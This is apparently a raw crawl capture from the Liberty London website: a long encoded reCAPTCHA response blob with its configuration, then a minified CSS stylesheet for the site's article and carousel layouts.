oJbHV3DuSgGBMOSI8K3w5NvwqLDusK3O3/Cm35/w5YFwprDhWVewo5Jwo03CljDqnh3A0Zyw4zDpsOcUMKVbHXDsMOmw4VFwp/DuMKbNsKBwpAlw4gpMjE3wqYITknCpDvCoBbDqXLDsQjDgkt4wqXCmzHDrMOUwozCsj3CncOibB5Twq5xw5d6wpnDhMOuCwRkwrQMwq9wW8KTXcOMfcOnaWFlSsKJKWzDsMKJXMK3Vy5fwonDisOAw4TDpsKCAk4qw6M/HDPDr0LDksO1A8KzwqDDnQbDqcOIw7Nhw7gWwrl7wrhjw4bCtydUw6gVbzpawpjDlMKuw6DDpMKYwpDDm8Obw4UZQjkUTsKFw4IyQ1BSPj1AEX7Ci8K1wpc9NcKvwoUda8KBHWTCgAbDk8KFwqjDo1JDwr3CrFNCMcK/w6zDpHMIGsOHcVPDtcKUw7LDrcKKKsOWYMOZwrTCsxrDtgdPBT/DhMK1CMKIwp3Cv1XCjcKXw5pbw6TCl1XCu0LCkMKoWcOjw6cOa8O0wo3DhMO4w6Z/wpLCuljDq18yUxNjSH9CRMKWbkPDkX3DmMOOwpnCnMOPw6Eqw4bCiCBSwrFkwojDisK7UDUiC8K6S8OhR8OPwpHDucOZw6nCuWTDhitVAMOqSsKSVcKED8OTw7jDm1UwwqfCijo5wo8sw6Vew57DhsK3wrXDgUnCjnTDmcOYPBzDizjChsOsI2Jgw5Rdw4PDhcO/w690OAnCj8OoGGF5MgUTDcOswrl8wpJiIh5Vw65Bwr/CsMKWw5DDhMObw6xVMMKnwpdGw6fDuMKDw7ldFsKoXyjDlMKVwo9pCcKMw6HDncOxW8Kiw41Xw5xSw7BKwrrDj8KGw6Q4w7nCr37DiU4iw6DDuFvChz1JbUXCmFXDisOSw6nCl3TCu8Ktw4zDuGnDssO9d8Ouw7XClMOKbh09wobDmsO9A3bCnV8rw7/Dl1UuwpYhE2fDnDhsw5oQNiPCpxHDjELDsEcpNAIiJsO7wo5ERsKuOxTDi8OzwoPDocOFSMONZ8KkwoXCngHDrcOENmIaw4fCrDnDpsKsT8ObGsOHwrTCtMKxFMKPw4TCq8Ojb8Orw6TCsMKXwpPCkMO5Uwp8w6/DigjDlcKKw5kKTcOywpZ0JMOwGsObESHCtsOwNMO3a8K1wrISXsKEwrvDh2hkwrw7FmthLcOzXRTCpVssN8O+WsO6w4LDoDHCgR/Dlzouw53CiTo0wrvCiH1RAjzCp8Oyw5k7wpBJPTXDkl95wqbCmEATLnLDh8Omw7TDthtvWcOewoY8w5/CgcK+woTDu8OPD8KnwrgYPMOVacKAYsOhG3ckwo3DhsK+LMKRdhtPIMObNhPDl8OLw708BRLDrUrCix3DpcOEw7nDnVrCtzTCjcKVwq0NwrYCwr0zwrDDp8KQwrHDpGFow5ZEPUPDh8Kpw51gQ1NaSnV2F2fDvsKlDjUkCllWbsO/acOUHsK0cU7CicOON0rDosKXPsKBw67DohxrJWMEwqoNVsOmwq7Cpj1hAMKOZS7Dn8OswrJKw5EwJMOBLzfDuAHCuCssw60Fw6XDpMKJw6jCrXwFAFlwRsOUHcOgJMOOw53Dpj9owo/Cl8O/Mxche8OyYsOdwofDmcOaGBnCr8K6w6M9wpoMRCXCrsKgORnCrEJgw4PCmMKMKcKmw4DCjXBDw4TDrcOEWcOiFsOAw4MwbnnDgAg9Yht2wo7ConcbLMKCwpHCt2fDpMKEwpwKDF7Cvn3Cv8KkwolSDwdGwoEPEnzDvRrCo8OGfiUHwoHDszshPltZKnIsY0/[base64]/DhlwbwoV4I8O3w7U6wp85XcKNwrjDggjCiCE4wobCtMKDHgfDo8OUw6YSCcKoHAXDqULCtcO+w4HDgA/CisKNey/DhDjDtBhiasK7w4Iyw6w0w5wewqlawoYKTX5GAH0JX8Kqw73ClMKRX1DCmkbDlMKgw5Rhwo/CjsOpCQHCsTp/JcOdBMOOWGjDqh51Y8OlIETComzDmFwdw5x6VX7DlABXw502QhTDlmvDpMKeSifDtVPDskvCmcOCNHcNI2scwoAOw5M+w6plMAVkw6fCrMOrw5DDqTktwpYVwr/[base64]/Cr8O+KcOpw5Baw5XCh8K5w6LDo3DCn0bDscOgw7/CoFXCkS7DtcKzw5oSwrt+wq0XCCAhw6DCgsK8w5hqw63DnMKqWcODwq9gOMKAw5IPN1PCu11Ywqp3w40rwokhwp3Du8KqEFvCkjrDvhPCthXDvcKpwrTDj8OcZMOeVMO6Rm0+w41kw7LDlHrDpsO2V8OYw7d/wpDDtShTJ2bDtxvCqTlCwoDDhQ0WKhjDnMOPfjxKw4RXZ8KhOGzCqTZeL8OEwpV/w7PDuMK7RgDDjsO6wqhzUcOFbADDs1g2wqhBw7xxDm4uwpjDtcORw7VvKEthKD/CqcKmCcKSRsOhw4p6KGMrwogHw7rCukEsw4zDj8KAL8OaLcKJKMKLbHLCnkxOZ3TDhMKIwqt3I8Omw6/Dq8OiS3PCiy7DocOvJ8KYwqMEwrLCrcObwqfDvsKfaMOew6nDo2QXScOaw5vCnMOLbgvDk0w/F8OvD1dHw4zDpMOPW23DhHUWUcO8w71WbGJPfQfDksKfw5ZVX8K+IH3CtX/[base64]/DpcODMcKJw6zCp8O1acO8wqtgwrrDu8K7cMOHw6jCisKebMKXPkLCvjjCgxgQU8K6w7XDhcO4w7wMw7EeK8KZw5FbPBLDsFBAccOzXMKRSz1Pw791dMOuXMO5wqjCt8Kewr9dXj7ClMOfwqbChBvDjhnDtMONScKQw7/[base64]/UsK5IXVPJ8Kuwqpqw4zCoRDClX/Cj0PDgcKmw47ChULCoMKOwpzDvl7CsMOuw67CjQcqw686wr5cw4EPJW4hPMORwrMywrrDicOFw6/Dq8KzaivCjcK2bR46UcKRVcKATMK2w7NaE8KEwrsbAQPDk8KXwqrClUUMwonCuATDgQDCjws4PyhDw7DCt3HCrMKiU8ODwr5bFsKcH8O4wrHCuFVJZmRoBMKXwrcvwqd5wpR3wprChxvCt8OwwrMkw6rCnW4qw7siLsOgCU/CgcKZw7/Dh1DDkMO+wr7DpBhnwpM6wrIpw6sow7YlIcKDCU/CrhzCl8OrIH/Dq8KowojCpsOQPxdQwrzDtxRNYQvDq37Cp3gbwoBRwqTDvMOcPhdmwrALMcKIPxnDh3RHe8KVwozDkA/Ch8K4wpYjc1nCskBZP2jCl348w5/[base64]/[base64]/McKVwpddIlk9w7dKw6LCm0rDsMKdK8Kowr3DtsOPw4nDizYmc3l/w5J4FcKTw70kOSfDpznCn8O2w7HDh8KVw6HDm8KRMXPDjMKswp3ClwXCmsKcBm3DoMO5wqrDjw3CjhAOw4kww4bDs8KVdntaJn7CnsOBw6fCtMKyScOycsO3McKGaMKFF8KeCQrCuUl2ZsKxw4LDrMKPwr/ChU40H8KqwpjDv8OVRkskwqLDj8KdGUTCm1gKUQvCvnU1WMKecy7Dlg8tT1jCusKaWG3Ch0UKwoFuG8O7TsKRw7jDl8OtwqwrwpjClDjCgsKdwpTClngvw4LCucKpwpAHwp50GsOMw6oEHcOVamczw4nCs8Kew5tHwqNAwrDCsMKrYMOPFcOAGsKKHMK/[base64]/CnnzCmsKPw7/DocKSZj/DqTzCgH3DusKKJMOzREVYX1M4wrPCgzQcw5PDusKKcsOKw6XDvFNCw6FWbsKJwqc7JnZgMCvDoVDDgUFFbsOIw4RaEMOZwq4vdCbCvikhw5bDocKUDMKxW8KxCcOowpjCm8KNw4tKwpJsfcO/aGDDrmFKwqzDjh/DrFQIw6BDMsOswpd4wrnDscODw6R/RBpMwpXDt8OYcVDCkMKQTcKlw7ggw4EcCMKZE8OVZsOzw7oKIMKzPgjCjmAJR1o9w7rDumQZwpfDtMK+bcKTUsOywrLDtsO6HlvDrsOLOlEmw5nCs8OIMsK1I3TDrcKXDnDCuMKfwo4+w4d8wqHCnMKoAVcqGcO2WALCmHVMXsK6VEHDsMKQwr49OCvChE/DqUjCnwfDnAgCw6hfw6PDvHLChDZhe8KDXyg7wr7CmcOrEg/CgSLCn8KPw5sPwq9Mw6xAZVXCuATCiMOew6RuwqY1SX4nw4sUAsOuQ8OrS8Owwq5iw7jDui8Yw7zDicK3AjTDr8KzwqtSwqTDjcKjE8OQA0DCjjbCgQzCg2bCnybDk0hNwpxCwovDkcOxw4cDw7Y/ZMOiVAZYwrbDssO2w4HDmURzw6wnw4bCgMOCw4teeXvCjcOOZMKaw5N/[base64]/CgsKyVcO+wqPDhDLDsiDCuD7CgjNlbMKkw7Jmwr8zw5cswpZswp/CpBjDhlRQLSNCES3DpMOHHMOVSnbDusK1w6ZffiU7LsKgwp4nHCcCwpt2BsKkw5gVFVHClWnCr8KEw4NNS8OZAsOkwrTCkcKowqcRBsKZC8OHW8K6wqQyUMO6IgAGNMK4Kw/Dt8Okw7VFAMOkOi3Ch8KOwpnDjsKKwrp9dE12EA8YwoDCpGYUw7QbV3TDvSHCmcK2PMOFw7TDvApfPEDCjnvDuXPDocOWHsKIw7vDvCbCki/DvMOfb3w0ZsOxPcKjYFkCUUBswqjCo0pvw7nCusOXwp0Fw6DCg8Kpw54OC3sBMMOHw5HDtRBBNsOxWhUYehhEw6k/[base64]/IV9bf0NQWhQAWcKJKcKTwqwMbsO9SMO7R8KdX8KnOcO7FsKZLMO1w4oCwrsZaMO6wplFFDVDEmJjYMKdQRQUPRFhw5/Dj8Opw5A/w5ZHw4Yzw41bCwhuenrDisKSw48/QzvDgcO9X8O/w6bDtsOee8KUWzHDg0HCswUpwp7CmcOFfiLChMOFVMKHwoAuw47DlSEYwqxLKXhXwo3Di2XCqcOlNMOCw5XCmcKVw4TCrAXDt8ODZcKvwp9qwonDksKuwovCkcKkM8O/eE1RZ8KPBxDDsAjDtcKtO8OqwpzDk8K/Ii9lw5zDksOPwpFdw6HCqxTCiMOQw53DlMKXw5LDssO1wp0vGwMaDD/DqjIww6Arw41dBkIHYQzDrMOcwpTCl0TCq8KyGx7ChxTCgcKQLcKsA2jDksOMHsKxw79qIFIlR8K8wrNwwqTChzVqwq/[base64]/CrXRdbcOvUcOGSRwUw7jDhWxswqU7BsK5WMOcRH/DmkJyFcOkwozDrwfCrcOMHsO2XS5qMF5twrBAKjzCtWMLwojClFLCjXB+LQHDuhXDisONw44pw7PDhsK4MMOwZCNYWcOUwq4oLGLDlMK2Z8KXwo/CmTx6DsObwqMUXsKiw5gbej1qwqRxw6HDt1dEScOiw4XDvsOndsKXw7R5wo1hwqB+wqJ/GSRMwqPDtsOzBTHDngcPZ8OyE8KsBsKmw69RNzjDh8Otw6zCmsKlw7rCmQbCvBHDhwrCp1/[base64]/JjDCjSVAwqwUw6IzLmgIasK4MMKVb8K3TsKgw7lRw5fDjsOiFX3DkBBawohSEsKhwp7DiVU/[base64]/w4N2w6YLNcOSO1QjMEIrW2g5wrDCrDfDiRjDg8KBw7cHw7k1w5HDvcKGw4VXScO1wp3Dg8OoWSDCpkLCpcKuwpgcw7UAw4YTV3jCt0QOw6BANQbDr8OuPsOaBW/CuHFvOMOywq9gcjs/[base64]/YAFHL8KkGcKZwrUFKUzDg3LDncOVYVYZKcKyNlh5w4Mvw5XDscOKw6PCncO7CsOXKcOcb2nCmsKYNcKQw6PCo8KCBMOxwrDCqFjDuy/DrD/DsBIZA8KuF8OXUhHDusKbGXIEwpPCux/[base64]/DkcOxwqzDgANaAMOEwpvDky3DgzfCgcKzwp7DocObb01XFlvDmmA4UxdLK8K7wpDCtnF2bmJcZT7Cr8K4TsOtfsOyN8KkZcOHwqRFKCnDrsO+H3TDlMKNw4ouC8OZw4VYwpnClzlmwozCt01pWsKza8O9I8KXTB3CriLDnAsBw7LDrz/[base64]/w4bChcOffiPDnihRR8OJEMKMwp/DqsKRWCssa8Okw4bCtn7DjcKIw6/Cq8OAR8KrSBEaQn8Kw5jCmChtw7vCgMKgwr5IwplIwo7CiCvCg8OndMKrwqpOVD8HDsOxwqYKw6DCgMKkwowuLsKKFcOeYWLDtMKTw6HDnQ/CnsKiUMOuZsKFXxprZhRQwptAw64Vw7DDvxzDsg8wIMKvYm3DtSw6ecOwwr7Cv0Znw7TCqwVrGG3CsgzChT8Uw6A+JsOgf29Qw40/Uw4xwpHDqxTDl8KbwoFlasOoX8OUScOkwroYP8Kywq3DrsO6e8Odw4jCnsO8SE/DrMOfwqU3Qk7DoSvDgyleIcKnYAgMw5fCt2/[base64]/[base64]/CqxJcw53CgWnCqn/DuMOzw5oVScKUdcKdLE3CnQgKw6zCpMOiwr4hw4jDksKUwq3Dr08WC8OiwpfCvcKNw75tccO3W1TCqMOuMizDj8OWYsK5XEF5fX5Sw7JjQGp2Z8OPR8Ogw4HCgMKKw54LYcKzZcOmCzB/c8KWwpbDnQrDikPCkkvCrWhEHcKRPMO6wo9aw7UNw6hzegnCg8KjXyXDqMKGUsKIw65hw6ZDB8Kuw7nCksKPwpPDsi3DkMKMwojCkcOsayXCmEoxeMOnw4vDiMO1wrBmBwwfEUHChwlaw5DClkZ6wo7ClsO/[base64]/w5hQa8O3w4dsw6wuw4fDuCM6wqhCdsO3w4IpBcOdw5jChcOGw549w6LDpsKUbcKWw5sLwpDDoHdeOMO9w4Brw6XCrFTDlH/DljgIwqlzVG7CslrDiQFAwqzDscKScTokwq1PDkLDgcOkw5fCmQTDvw/DojHDrsOkwp1Swq8Ww4LDs33DuMKNJcK/w7UmO2tKw6tIwpt6UEpNeMKCw4B8wpTDpCkcw4TCnHrCvXDCiHZ5wqXCrsKjw6nChCYQwqxgw59BFcOzwqPCosO4wrzCj8O/UH0Aw6DCt8OpcWrDqcObw4dQw4LDpsKrwpJDTlfCi8KJBxLCjsK2wpxCKC4Aw7VzBMOaw7PDisO3CXJvwrE1cMKkwo1/Wntlw7hKNGjCs8O6OAfDlEh3e8KOwrDDtcOYw4fDhMKkw7tIw7rCksK9wqgXw4DDj8Ouwo7CpMOKXxY/w53Co8O+w4nDpTkQP1tfw6zDjcOIOHnDqFnDkMOASV/CicKHYcKEwofDlcOWwoXCssKywp9xw6M4wq0aw6zDqUrCiULDh1jDlcKRw6TDpy9Twqhuc8K9fMOPKMOKwq7DhMKhZ8K5w7JQKV8nL8K1MMOkw4opwoAeY8KhwrYqWAtmwo1sA8K7w6oSwoTDhxxDOT/CpsOKwq/[base64]/CmXhvU8KoMT3CjMK7wrXDu0B3wrJ/[base64]/CtsOJwrXChcKfOMOUw6nChjDCisO2X8OmD1cLSnpGH8KfwoPCmh0Gw73DmGbCrgnDngctw6TDisKEw6ozOlN/wpPCnGHDi8KlHm4IwrpsRcKXw5cmwoxMwoXDnGnCkhFFw58mw6Qgw6nChcKVwrbDt8K6wrcFN8KrwrTCg3rDhMOMZFbCn3LCqcONPgfCq8KLT1XCu8ObwqoZCyYYwoDCrExqT8OhdcOywp/CsxPDisK+RMOSwozCgzplD1TCuxXDqMOYwpJQwp7Dl8OZwrTDthLDoMKuw6LDphozwqvCmCHDrcKNXgELDUXDs8OWdnrDuMKBwqhzw6vCgGtXw59Iw7PDjyrCmsKpwr/CtMOxRsKWHcOHc8KBFsK9w7gNa8O+w4XDg3ZiUMOabcKAZsOLFcOxKC3Cn8KVwq8JTx7CtADDm8O5w43CjxoswqNUwqfCnhnCgHACwrvDr8Kgw7/Dn0ckw7NqPMKBHMOewrBKVMKtEkQ4w5TCgRvCisKqwpImB8O8JnQqwrV1wolJCWHDtikjwo8xw7BKw7/CmV/CniFuw43Dgl4qNHTCmmt/woDCnm7DimjDuMKnaFENw4bCrT/DlR3Dg8K7w7DDiMK6w5p0w512AzjCqU1Bw7/CvsKPIMKUwqPCsMK9wrooI8OLG8O1wqBYw4o4bwB0SinDicKbw5zDuTrDkmLDnGXCjWcmBwIpT1nDrsKuL2d7w7DCisKLw6VwLcK3wrwJfivCvmcrw5rCh8KLw5zDmUgNQSHCiW9Vw60MKcOgwoDClm/DssO/w7BBwpgfw6Qtw7g2wqjCrMOXw7nDvcOxB8KAwpRqw6vCon0GacKsXcK8w6DCusO+wozDssK9O8KBw47DsDcTwphtwpNJYFXCrlfDoEM/cDcIwohZE8OXbsKcw7d0UcK/PcOSOSELw7PCvMKOwoPDgFDDkTTDlXdsw61RwoEXw7rCszJ2wr/Chh91LcODwr92wrvCqMKBw49pwoB/EMKSVBfDoWpqYsKhJDF5wpvCh8OAPsOhD3lyw4RUZMOPIcKIw4w2w7XClsOVDhsSw7plwoXCui3DhMOiTMO0RjLDqcKhw5lWwr4CwrLDj17DphdRwpxGdTnDvyhTPMOWwo3DrAgQw5DCj8O7Yk4uw6HCicOvwpjDosOuFgwLwqAIwp7DtWY/VRPDmhzCoMKVwqvCswRdGsKDGsOpwpXDjHXCl23Cp8KvOGAEw7M8OGPDmsOEdcOiw7/Csk/[base64]/[base64]/[base64]/[base64]/wr1bw7XDgcO/wqzChMORTcOuCUHDjlIPwqPCgsOEw5E8wr7DhsK5w4UnHmDDssOyw5cBw7N+wpLCqh5Iw7gcwovDllt4wodbL2zCl8KFw4sXHy9QwqvDjsKhS0tXNsOZw6UBw5Ufai5YMsKQwpgGJll/[base64]\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bjlhvoCfiKcPpHOTQ3VIU+8tCVs8xubpKm/Mkl+UwTc\\u003d\x22,1,0,null,1,1768701339541,0,0,[148,60,221,53,113],null,[43,112,80,11],\x22RC-R4tnsEAipquLnQ\x22,null,null,null,null,null,\x220dAFcWeA6gPtvF2PAO3rqmW98WSAPQ6x79n5uZMKlGGb7Z7bRS5dkboN36sBhYAr5DGkmjUOKgvk9pMEpKwpalrAdtmgKxloiHcg\x22,1768784139435]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/css/contentAsset.css
body_size: 8248
content:
@charset "UTF-8";.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.main-article .intro-paragraph a,.portrait-medium{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:400}.portrait-regular,article:not(.information-article):not(.services-experiences-article) p,article:not(.information-article):not(.services-experiences-article) p a{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:400}.akzidenz-grotesk-pro-light,.services-experiences-article p{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.information-article li a,.information-article li em,.information-article li strong,.information-article p a,.information-article p em,.information-article p strong,.services-experiences-article a:not(.btn):not(.services-experiences-link){font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.build-a-home .anchor-spot,.shopping-list .hot-spot,article:not(.information-article):not(.services-experiences-article) p small,article:not(.information-article):not(.services-experiences-article) p small a,table.table th{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.accordion .card-header h3 .price,.accordion .card-header h3 span,.akzidenz-grotesk-pro-medium-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}#content-asset-abstract{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.abstract-text{padding-left:0;margin-top:1rem}.abstract-text .content-tags{color:#a3a3a3;font-size:0.8rem}.abstract-text .content-tags+.content-tags:before{content:"\2022   "}.abstract-text .pre-heading,.abstract-text .sub-heading,.abstract-text .text-cta{display:none}.abstract-text .heading{font-size:2rem;line-height:2.6rem;margin-top:0.5rem}.abstract-overlay h5,.abstract-overlay span{color:#fff}.abstract-overlay{max-width:30rem;opacity:0;position:absolute;text-align:center;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:hidden;width:80%;z-index:2}.abstract-overlay .sub-heading{font-size:1.6rem;display:inline-block}.abstract-overlay .text-cta{font-size:1rem;display:inline-block;margin-top:1rem}.article-link:hover .abstract-overlay{opacity:1;visibility:visible}.abstract-image{overflow:hidden;position:relative}.abstract-image img,.abstract-image img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease}.article-link:hover .abstract-image img{-webkit-transform:scale(1.02);transform:scale(1.02)}.article-swiper{margin:3rem 0}.article-swiper .swiper-pagination{font-family:Lasenby Sans regular,serif;font-weight:600;bottom:unset;color:#fff;font-size:4rem;left:unset;letter-spacing:-0.2rem;line-height:4rem;position:absolute;right:2rem;top:1rem;width:unset}.article-swiper .swiper-button-next,.article-swiper .swiper-button-prev{bottom:0;left:unset;top:unset}.article-swiper .swiper-button-next{right:0}.article-swiper .swiper-button-prev{right:4.8rem}.article-swiper .swiper-button-next:after,.article-swiper .swiper-button-prev:after{opacity:1;visibility:visible}.article-swiper .swiper-button-next.swiper-button-disabled,.article-swiper .swiper-button-prev.swiper-button-disabled{opacity:0;display:none}.hub-navigation-swiper{width:auto;position:relative}.hub-navigation-swiper .swiper-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;width:auto}.hub-navigation-swiper .navigation-swiper-button-next,.hub-navigation-swiper .navigation-swiper-button-next:after,.hub-navigation-swiper .navigation-swiper-button-prev,.hub-navigation-swiper .navigation-swiper-button-prev:after{width:3.3rem;height:3.3rem;margin-top:0}.content-swiper{width:100%}.content-swiper .content-tags{color:#757575;font-size:0.8rem;letter-spacing:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content-swiper .content-tags:after{content:"";margin-right:0.2rem;height:0.8rem;border-right:1px solid #a3a3a3}.content-swiper .content-tags:last-of-type:after{display:none}.content-swiper .content-tags:hover{color:#000}.content-swiper .author{color:#757575}.content-swiper .author:hover{color:#000}.content-swiper h2{font-size:4vw}.content-swiper .swiper-wrapper{padding-bottom:3rem}.content-swiper .swiper-container{padding-left:5rem}.content-swiper #content-asset-abstract{display:block}.content-swiper .swiper-button-next,.content-swiper .swiper-button-prev{top:2.8rem}.article-related-content{margin-top:6rem}.article-related-content .swiper-slide{width:30%}.feature-content-wrapper{width:100%;padding-bottom:4rem;position:relative}.feature-content-wrapper .feature-content-swiper{height:100%;width:100%}.feature-content-wrapper .feature-content-swiper-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:absolute;right:0;top:-4.8rem;z-index:0}.feature-content-wrapper .feature-content-swiper-button-next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="right-arrow" d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z" transform="translate(-397.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-prev:after{background-image:url('data:image/svg+xml;utf8,<svg id="left-arrow" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19"><path id="left-arrow-2" data-name="left-arrow" d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z" transform="translate(-457.825 -355.5)"/></svg>');content:""}.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{height:3.8rem;position:relative;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:after,.feature-content-wrapper .feature-content-swiper-button-next:before,.feature-content-wrapper .feature-content-swiper-button-prev:after,.feature-content-wrapper .feature-content-swiper-button-prev:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;background-position:50% 50%;background-repeat:no-repeat;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.8rem;opacity:1;visibility:visible;width:3.8rem}.feature-content-wrapper .feature-content-swiper-button-next:focus,.feature-content-wrapper .feature-content-swiper-button-prev:focus{outline:none}.feature-content-wrapper .feature-content-swiper-button-next.swiper-button-disabled,.feature-content-wrapper .feature-content-swiper-button-prev.swiper-button-disabled{opacity:.3}.feature-content-wrapper .swiper-pagination-fraction{font-family:Lasenby Sans regular,serif;font-weight:600;font-size:3rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:unset;left:unset;margin-right:1rem}@media only screen and (max-width:767px){.feature-content-wrapper .feature-content-swiper-button-next,.feature-content-wrapper .feature-content-swiper-button-prev{display:none}.feature-content-wrapper .feature-content-swiper-nav{top:1rem;right:1rem}.feature-content-wrapper .feature-content-swiper-nav .swiper-pagination-fraction{font-size:10vw}}@media only screen and (max-width:768px){.feature-content-wrapper{padding-bottom:4rem}.feature-content-swiper .abstract-text{padding-left:1.5rem}}article:not(.information-article):not(.services-experiences-article) p{font-size:2.2rem}article:not(.information-article):not(.services-experiences-article) p small,article:not(.information-article):not(.services-experiences-article) p small a{font-size:0.8rem;text-transform:uppercase}article:not(.information-article):not(.services-experiences-article) p .author{font-size:1.6rem}article:not(.information-article):not(.services-experiences-article) h1{font-size:4.8rem}article:not(.information-article):not(.services-experiences-article) h2.sub-heading{font-size:2.2rem;max-width:90rem;margin:0 auto}article:not(.information-article):not(.services-experiences-article) h2:not(.sub-heading),article:not(.information-article):not(.services-experiences-article) h3{font-size:3.6rem}.author-text a{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.carousel-title{font-size:2rem}.hall-of-fame .thumb-wrapper{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.hall-of-fame .thumb-heading{font-size:1.6rem}.hall-of-fame .copy-wrapper .btn{max-width:30rem}.hall-of-fame .author{color:#a3a3a3}@media screen and (max-width:991px){.hall-of-fame .thumb-wrapper{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.main-article .product-swiper{margin-top:0}}.main-article{line-height:1.6;padding:6rem 0}.main-article .row.chapter-page{height:70vh}.main-article .row.chapter-page h3{font-size:15rem}.main-article .row.chapter-page h4{font-size:5.4rem}.main-article .intro-paragraph{font-size:2.2rem;margin-bottom:3rem;text-align:left}.main-article .btn,.main-article .text-cta,.main-article h2.lasenby-sans-regular,.main-article h3.lasenby-sans-regular,.main-article h4.lasenby-sans-regular{margin-bottom:3rem}.main-article blockquote{margin-bottom:0;text-align:left}.main-article blockquote footer{background-color:transparent}.main-article .one-column-blockquote,.main-article .two-column-wrap .classic-paragraph{border-left:1rem solid #000;padding-left:1.5rem}.main-article .one-column-blockquote{margin:4.5rem 0 6rem -2.5rem}.main-article .one-column-blockquote .classic-paragraph{margin-bottom:0}.main-article .two-column-non-wrap blockquote{margin:4rem 3rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph,.main-article .two-column-wrap .classic-paragraph{line-height:1.6}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:2.2vw}.main-article .two-column-wrap .classic-paragraph{margin:3rem 0 3rem -2.5rem}.main-article .event-btn,.main-article>.container .btn{padding:1rem 2.5rem;width:auto}.main-article .text-cta{display:inline-block;position:relative}.main-article .text-cta:before{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;height:1px;background:#000;width:0;position:absolute;bottom:-0.2rem;left:0;right:0;margin:auto;-webkit-transition:all .3s ease;transition:all .3s ease}.main-article .text-cta:hover:before{width:100%}.main-article p a{text-decoration:underline;-webkit-transition:all .3s ease!important;transition:all .3s ease!important}.main-article p a:hover{color:#c5b788}.main-article article picture,.main-article figure{overflow:hidden}.main-article figure.inset-image{padding:6rem}.main-article .number-container{margin:6rem 0}.main-article .number{font-size:18rem;margin-top:-11rem;position:absolute;z-index:1}.main-article .caption-credit-holder{margin:1.5rem 1.5rem 0}.main-article .credit{color:#a3a3a3;font-size:1.3rem;padding:0}.main-article .credit a{text-decoration:underline;color:#a3a3a3}.main-article .credit a:hover{color:#c5b788}.main-article .page-swiper .two-column-non-wrap h3,.main-article .page-swiper .two-column-non-wrap h4{text-align:right}@media screen and (max-width:991px){.main-article .page-swiper .two-column-non-wrap h3,.main-article .page-swiper .two-column-non-wrap h4{text-align:left}}.article-body .product-swiper-wrapper{margin:6rem 0;text-align:left}.article-body .product-swiper-wrapper:first-of-type{margin-top:0}.article-body .product-swiper-wrapper:last-of-type{margin-bottom:0}.article-body .iframe-container-yt{position:relative;width:100%;padding-bottom:56.25%;height:0}.article-body .iframe-container-yt iframe{position:absolute;top:0;left:0;width:100%;height:100%}.center{text-align:center}.main-article figcaption,.main-article h5.question,article .hero-copy .sub-heading{font-size:1.8rem;line-height:1.6}.main-article h4.lasenby-sans-regular .classic-paragraph{margin-bottom:0}.two-column-wrap .row .col{-webkit-column-gap:9rem;-moz-column-gap:9rem;column-gap:9rem;-webkit-columns:2 40rem;-moz-columns:2 40rem;columns:40rem 2}.two-column-wrap .row .col 